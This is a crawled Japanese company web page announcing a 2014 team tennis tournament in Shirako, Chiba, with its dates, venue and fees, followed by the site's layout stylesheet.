

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tomolabo.co.jp/info/760266
body_size: 3675
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>株式会社トモラボ　テニス事業の企画・デザイン・部活動支援 - 第7回 うずまき白子団体戦を開催します</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="テニス,テニス部,テニスイベント,てにすまん,スポーツイベント" />
<meta name="description" content="テニスをはじめとする各種スポーツの企画・デザイン・PR業務　元プロテニス選手がテニス部活動を支援する「てにすまんプロジェクト」を推進中！" />
<meta property="og:title" content="第7回 うずまき白子団体戦を開催します" />
<meta property="og:image" content="https://cdn.goope.jp/11397/141023142332ru65.jpg" />
<meta property="og:site_name" content="株式会社トモラボ　テニス事業の企画・デザイン・部活動支援" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="株式会社トモラボ　テニス事業の企画・デザイン・部活動支援 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?149351-1405784378";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52995565-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;045-873-8210</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://tomolabo.co.jp"><img src='//cdn.goope.jp/11397/12070916244845we.gif' alt='株式会社トモラボ　テニス事業の企画・デザイン・部活動支援' /></a></h1>
    <div class="site_description site_description_smartphone">テニスをはじめとする各種スポーツの企画・デザイン・PR業務　元プロテニス選手がテニス部活動を支援する「てにすまんプロジェクト」を推進中！</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2014-10-24 00:05:00
        </div>
        <div class="info_title">
          <a href="/info/760266">第7回 うずまき白子団体戦を開催します</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/11397/141023142332ru65.jpg' class='thickbox'><img src='//cdn.goope.jp/11397/141023142332ru65_l.jpg' alt=''/></a>
        </div>
        <div class="info_body">
          <p>&nbsp;</p><p>今年で第7回目となるテニスの団体戦「うずまき白子団体戦」を</p><p>以下の日程で開催させて頂きます。</p><p>&nbsp;</p><p><span class="fsl">&lt;日時&gt; <br /> 平成26年11月15日（土）～11月16日（日） <br /> <br /> &lt;場所&gt; <br /> サニーインむかいテニスコート（オムニ） <br /> 宿舎&rarr;サニーインむかい <br /> 〒299-42　千葉県長生郡白子町中里4369　 <span class="text_exposed_show"><br /> Tel <br /> <br /> &lt;料金&gt; <br /><span> 1泊2日一人15,000（1泊2食・エントリー代・</span>宴会代含む） <br /> </span></span></p><p>&nbsp;</p><p>&nbsp;</p><p>今年は初の取り組みとしてプライベート・キッチンカーも準備させて頂き</p><p>コンビニ食が中心の白子に新しい風を入れていきたいと企画しております。</p><p>&nbsp;</p><p>まだ若干数の枠が空いて御座いますので、詳しくは<a href="http://goo.gl/dYp74s" target="_blank">Facebookページ</a>をご覧頂くか</p><p><a href="http://tomolabo.co.jp/contact" target="_self">コチラ</a>のお問い合わせフォームよりご連絡をお願い致します。</p><p>&nbsp;</p><p>昨年第6回大会の動画も、<a href="https://www.youtube.com/watch?v=3IVOzIuNYA4" target="_blank">コチラ</a>よりご覧頂くことが可能です。</p><p>&nbsp;</p><p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-07'>2019-07（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（5）</a></li>
<li><a href='/info/2017-01'>2017-01（2）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-11'>2016-11（3）</a></li>
<li><a href='/info/2016-10'>2016-10（2）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（4）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（5）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（3）</a></li>
<li><a href='/info/2016-02'>2016-02（4）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（4）</a></li>
<li><a href='/info/2015-10'>2015-10（5）</a></li>
<li><a href='/info/2015-09'>2015-09（8）</a></li>
<li><a href='/info/2015-08'>2015-08（8）</a></li>
<li><a href='/info/2015-07'>2015-07（11）</a></li>
<li><a href='/info/2015-06'>2015-06（9）</a></li>
<li><a href='/info/2015-05'>2015-05（10）</a></li>
<li><a href='/info/2015-04'>2015-04（11）</a></li>
<li><a href='/info/2015-03'>2015-03（6）</a></li>
<li><a href='/info/2015-02'>2015-02（8）</a></li>
<li><a href='/info/2015-01'>2015-01（6）</a></li>
<li><a href='/info/2014-12'>2014-12（7）</a></li>
<li><a href='/info/2014-11'>2014-11（11）</a></li>
<li><a href='/info/2014-10'>2014-10（7）</a></li>
<li><a href='/info/2014-09'>2014-09（4）</a></li>
<li><a href='/info/2014-08'>2014-08（4）</a></li>
<li><a href='/info/2014-07'>2014-07（2）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（1）</a></li>
<li><a href='/info/2014-04'>2014-04（2）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-10'>2013-10（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/0000-00'>0000-00（2）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">会社案内</a></li>
    
    <li><a href="/menu"  class="navi_menu">業務内容</a></li>
    
    <li><a href="/photo"  class="navi_photo">実績</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/message"  class="navi_free free_56103">トモラボからのメッセージ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">65</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">85</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">594114</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/tomolabo"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">株式会社トモラボ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">045-873-8210</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://tomolabo.co.jp">株式会社トモラボ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://tomolabo.co.jp/style.css?149351-1405784378
body_size: 7283
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05  paperboy&co.

----------------------------------------- */

* {
  margin: 0;
  padding: 0;
  }

img {
  border: none;
  vertical-align: middle;
  }

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

/* ---------------------------------

  センタリング
  2カラム
  左ナビゲーション

--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
  margin: 0 20px;
  }
  
div#header_inner {
  margin: 0;
  } 

div#main {
  float: right;
  width: 650px;
  margin: 0 0 36px;
  }
  
#main_inner {
  margin: 0;
  } 

div#navi {
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
  
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 40px 20px 0;
  text-align: left;
  }  

div#sidebar {
  float: left;
  clear: left;
  width: 250px;
  margin: 0 0 40px 0; 
  }
  
div#sidebar_inner {
  margin: 0 50px 0 0;
  } 

div#footer {
  clear: both;
  width: 100%;
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top:1px solid #d0d0d0; 
  margin: 0;  
  padding: 17px 0;
  } 

/* --------------------------------------
  HTML再定義
--------------------------------------- */

body {
  color: #6a6a6a;
  font: 12px  Arial,Helvetica,"Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  letter-spacing: 1px;
  word-wrap: break-word;
  }
  
ul {
  list-style: none;
  }  

a:link {
  color: #6a6a6a;
  text-decoration: none;
  }
  
a:visited {
  color: #6a6a6a;
  text-decoration: none;
  }
    
a:hover {
  color: #bcbcbc;
  text-decoration: none;
  }
  
a:active {
  color: #6a6a6a;
  text-decoration: none;
  outline: none;
  }

/* --------------------------------------
  ヘッダー
  --------------------------------------- */

.shop_title {
  margin: 11px 0 0 0;
  height: auto;
  float: right;
  text-align: right;
  }
  
  /* ---  IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* ---  IE6,7 * ---*/   

.shop_rss {
  margin: 0 0 0 6px;
  float: right;   
  }

.shop_tel {
  font-size: 13px;
  letter-spacing: 0.1em;
  float: right;   
  }

.site_title {
  text-align: left; 
  padding: 0 0 60px 0;
  }
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left; 
  font-weight: bold;
  font-size: 35px;
  }
  
.site_description {
  color: #6a6a6a;
  margin: 6px 0 0 2px;
  letter-spacing: 0.1em;
  text-align: left;  
  }
      
h1.site_logo a:hover {
  text-decoration: underline;
  }
  
h1.site_logo a:active {
  text-decoration: underline;
  }   

/* --------------------------------------
  メイン
--------------------------------------- */

#main h2.page_title {
  font-size: 20px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 20px 0;
  }

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

#navi ul {
  margin: 0;
  list-style-type: none;
  }
    
#navi ul li {
  font-weight: bolder;
  }

#navi ul li a {
  height: 100%;
  display: block;
  padding: 0 10px 18px;
  text-decoration: none;
  }
                
#navi ul li a:hover {
  color: #bcbcbc;
  }

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
  border-bottom: none;
  }   
      
#navi ul.sub_navi {
  margin: 0 0 20px 0;
  }
  
#navi ul.sub_navi li a {
  display: inline-block;
  padding: 6px 10px 10px 30px;
  font-size: 11px;
  background: url(/img/theme_simple2/sub_navi_arrow_1.png) no-repeat 18px 8px;
  text-decoration: underline;
  }
  
#navi ul.sub_navi li a:hover {  
  background: url(/img/theme_simple2/sub_navi_arrow_1_on.png) no-repeat 18px 8px; 
  color: #bcbcbc;
  }

  /* フリーページナビゲーション用 */
  
.free_area {
  padding: 25px 0 0 0;
  border-top: solid 1px #d0d0d0;
  } 
  
  
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_56103 a.free_56103 {
        
        
    }

  
/* --------------------------------------
  サイドバー
--------------------------------------- */

/* today */

.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top: 1px #d0d0d0 solid;
  border-bottom: 1px #d0d0d0 solid;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
          
.today_area a:visited {
  text-decoration: underline;
  }
  
.today_area a:hover {
  text-decoration: underline;
  }
          
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  text-align: left;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
      
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
  }
  
/* カウンター */

.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
  border-bottom: 1px #d0d0d0 solid;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
  font-weight: bolder;
  text-align: left;
  }
    
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
  }
  
.counter_today span.num {
  font-weight: bolder;
  }
  
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
  }
  
.counter_yesterday span.num {
  font-weight: bolder;
  }
  
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  } 

/* QRコード */

.qr_area {
  padding: 0 0 28px 10px;
  }

.qr_title {
  font-size: 13px;
  font-weight: bolder;
  text-align: left;
  margin: 0 9px 5px 0;
  }

.qr_img {
  margin: 0 0 0 -6px;
  text-align: left;
  }

/* --------------------------------------
  フッター
--------------------------------------- */

div#footer_inner {
  border-top: 1px solid #d0d0d0; 
  } 

.shop_title_footer{
  display: none;
  }

.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
  text-decoration: underline;
  }
  
.powered a:visited,
.copyright a:visited {
  text-decoration: underline;
  }
  
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  text-decoration: underline;
  }

/* --------------------------------------
  トップ
--------------------------------------- */

.welcome_area {
  clear: both;
  } 
  
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 50px 0;
  } 
  
.rslides li {
  width: 650px;
  } 

.rslides li img {
  width: 100%;
  } 
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #fff;
  background: #d0d0d0;
  background: rgba(106,106,106, 0.8);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }   
  
.page_title_top {
  font-size: 23px;
  font-weight: normal;
  text-align: left;
  margin: 0 0 15px 0;
  border-bottom:1px solid #d0d0d0; 
  padding: 0 0 7px 0;
  }
    
.message {
  color: #6a6a6a;
  text-align: left;    
  line-height: 25px;
  margin: 0 0 31px 0;
  }
  
.page_title_info {
  font-size: 23px;
  font-weight: normal;
  border-bottom: 1px #d0d0d0 solid;
  text-align: left;
  margin: 0 auto 15px;
  padding: 0 0 7px 0;
  }
  
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  margin: 0 0 20px 0;
  }
    
.information_area ul li a:link {
  text-decoration: underline;
  }
          
.information_area ul li a:visited {
  text-decoration: underline;
  }
  
.information_area ul li a:hover {
  text-decoration: underline;
  }
          
.information_area ul li a:active {
  text-decoration: underline;
  }
  
.information_area ul li {
  margin: 0 0 10px 0;
  }
    
.top_info_date{
  color: #6a6a6a;
  margin-right: 10px; 
  } 
 
/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
  border-bottom: 1px solid #d0d0d0;
  margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
  margin: 0 0 25px 0;
  }

.info_date {
  color: #6a6a6a;   
  font-size: 12px;
  margin: 0 0 5px 0;
  padding: 25px 1px 0 1px;
  border-top: 1px solid #d0d0d0;
  }
  
.info_title {
  padding:0 1px;
  font-size: 14px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
  
.info_body {
  color: #6a6a6a;
  padding: 0 1px 0px 1px;
  }
      
.info_photo{
  padding:0 1px;
  margin: 0 0 15px 0;
  }
  
a:hover {
  text-decoration: underline;
  }
  
a:active {
  text-decoration: underline;
  }

/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
  margin: 0 0 35px 0;
  padding: 35px 0 0 0;
  border-top: 1px solid #d0d0d0;
  }
  
.calendar_area a:link {
  text-decoration: underline;
  }
          
.calendar_area a:visited {
  text-decoration: underline;
  }
  
.calendar_area a:hover {
  text-decoration: underline;
  }
          
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 37px 0;
  text-align: center;
  font-weight: bolder;
  }
  
.calendar_header a {
  margin: 0 8px;
  text-align: center;
  font-weight: normal;
  } 
    
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #d0d0d0;
  padding: 0 0 5px 0;
  }
  
.table_calendar th.sun {
  color: #ff3355;
  }
        
.table_calendar th.sat {
  color: #0250d0;
  }
  
.table_calendar td {
  border-bottom: 1px solid #d0d0d0;
  border-left: 1px solid #d0d0d0;
  width: 14%;
  height: 90px;
  text-align: center;
  padding: 0 0 5px 0;
  }
        
.table_calendar td img {
  padding: 2px;
  }
          
.table_calendar td img:hover {
  border: 2px solid #d0d0d0;
  padding: 0;
  }

.table_calendar td.sun {
  }
        
.table_calendar td.sat {
  border-right: 1px solid #d0d0d0;
  }
        
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }
        
.table_calendar td.sun p.day {
  color: #ff3355;
  }
          
.table_calendar td.sat p.day {
  color: #0250d0;
  }
  
.schedule {
  margin: 0 0 20px 0;
  }
  
.schedule a:link {
  text-decoration: underline;
  }
          
.schedule a:visited {
  text-decoration: underline;
  }
  
.schedule a:hover {
  text-decoration: underline;
  }
          
.schedule a:active {
  text-decoration: underline;
  }
    
.schedule_date {
  font-weight: bolder;
  font-size: 14px;
  color: #6a6a6a;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px solid #d0d0d0;
  }
      
.schedule ul {
  list-style: none;
  margin: 0 0 30px 0;
  }
      
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
        
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #b3b3b3;
  color: #ffffff;
  }
        
.schedule_time {
  font-weight: bolder;
  }
          
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 25px 0 8px 0;
  border-top: solid 1px #d0d0d0;
  }
        
.schedule_detail_date {
  font-size: 11px;
  color: #6a6a6a;
  }
      
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #b3b3b3;
  color: #ffffff;
  }
  
.schedule_detail_title {
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
      
.schedule_detail_body {
  color: #6a6a6a;
  line-height: 20px;
  }
      
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width:100%;
  margin: 0 0 32px 0;
  border-bottom: 1px solid #d0d0d0; 
  }

.menu_list {
  margin: 0 0 25px 0;
  }

.menu_category {
  margin: 0 0 25px 0;
  padding: 10px 0 10px 0;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }

.menu_title {
  font-size: 15px;
  font-weight: bolder;
  line-height: 24px;
  padding:0 1px;
  }
  
.menu {
    margin: 0 0 15px 0;
    } 

.menu_price {
  color:  #6a6a6a;  
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  margin: 0 0 3px 0;
  padding:0 1px;
  }

.menu_body {
  clear: both;
  line-height: 18px;
  width: 100%;
  color: #6a6a6a;
  margin: 0;
  padding: 0 1px;
  }
      
.menu_body img {
  float: left;
  margin: 0 10px 0 0;
  padding:0 1px;
  }

.menu_body p img {
float: none;
}  

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 10px 0;
  padding: 0 0 0 15px;
  }
  
.album:last-child {
  padding: 0 0 15px 15px;
  border-bottom: 1px solid #d0d0d0;
  } 

.album_title {
  margin: 0 0 25px 0;
  padding: 10px 0 10px;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.album_title a:link {
  text-decoration: underline;
  }
  
 .album_title a:visited {
  text-decoration: underline;
  }
  
.album_title a:hover {
  text-decoration: underline;
  }
  
.album_title a:active {
  text-decoration: underline;
  }
    
.photo_thumb{
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding:0 1px;
  }
  
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px solid #d0d0d0;
  }
  
/* --------------------------------------
  クーポン
--------------------------------------- */
  
.coupon_area a:link {
  text-decoration: underline;
  }
  
.coupon_area a:visited {
  text-decoration: underline;
  }
  
.coupon_area a:hover {
  text-decoration: underline;
  }
  
.coupon_area a:active {
  text-decoration: underline;
  }
  
.coupon {
  padding: 0;
  margin-bottom: 25px;
  padding-top: 25px;
  border-top: 1px solid #d0d0d0;   
  }
      
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
  width: 110px;
  padding-right: 15px;
  float: left;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 14px;
  }

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
  }
  
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }   

/* --------------------------------------
  店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
  border-top: 1px solid #d0d0d0;
  }

.map {
  width: 100%;
  height: auto;
  margin: 0 0 25px 0;
  padding: 0;
  background: white;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  border-top: 1px solid #d0d0d0;
  background-image: url(/img/theme_simple2/white_65.png);
  }
      
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 10px 15px;
  border-bottom: 1px solid #d0d0d0;
  border-left: 1px solid #d0d0d0;
  }
        
.table_detail td {
  width: 350px;
  color: #6a6a6a;
  padding: 10px 15px;
  border-bottom: 1px solid #d0d0d0;
  border-left: 1px solid #d0d0d0;
  border-right: 1px solid #d0d0d0;    
  }

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }
  
.form_area_line {
  padding: 25px 0 0 0;
  border-top: 1px solid #d0d0d0;
  } 

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
  
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
  
.contact_email {
  width: 500px;
  }
  
.contact_tel {
  width: 500px;
  }
  
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: left;
  }
  
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,
  #b4b4b4);
background: -webkit-gradient(
  linear, left top, left bottom, 
  from(#eeeeee),
  to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
  font-size: 14px;
  font-weight: bolder;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 514px;
 }
    
.contact_small {
  width: 100px;
  }
  
.contact_medium {
  width: 200px;
  }
  
.contact_large {
  height: 100px;
  width: 500px;
  }

.checkbox {
  display: block;
  clear: both;
  padding: 0 0 5px 0;
  }
  
.checkbox input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.checkbox label {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }

.radio {
  display: block;
  clear: both;
  padding: 5px 0 5px 3px;
  }
  
.radio input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
  
.personal_info{
  width: 515px;
  font-weight: bolder;
  margin: 35px 0 34px 0; 
  }
  
.personal_info_txt{
  margin: 8px 0 0 0;      
  color: #6a6a6a;
  font-weight: normal;
  font-size: 11px;  
  line-height: 150%;
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,
  #b4b4b4);
background: -webkit-gradient(
  linear, left top, left bottom, 
  from(#eeeeee),
  to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
